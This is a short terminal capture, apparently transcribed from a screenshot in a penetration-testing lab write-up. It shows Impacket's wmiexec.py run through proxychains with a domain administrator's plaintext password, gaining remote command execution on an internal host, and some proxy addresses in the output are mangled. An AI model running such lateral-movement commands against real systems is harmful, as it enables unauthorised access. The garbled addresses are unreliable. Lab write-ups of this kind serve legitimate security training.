 :~/Desktop/tools/impacket/examples# proxychains python wmiexec.py rootk
it/administrator:admin\!@#45@192.168.3.76 whoami
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-10 17:15443-<><>-192.168.3.76:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-103 217:15443-<><>-192.168.3.76:135-<><>-OK
|S-chain|-<>-10 7:15443-<><>-192.168.3.76:49154-<><>-OK
rootkit\administrator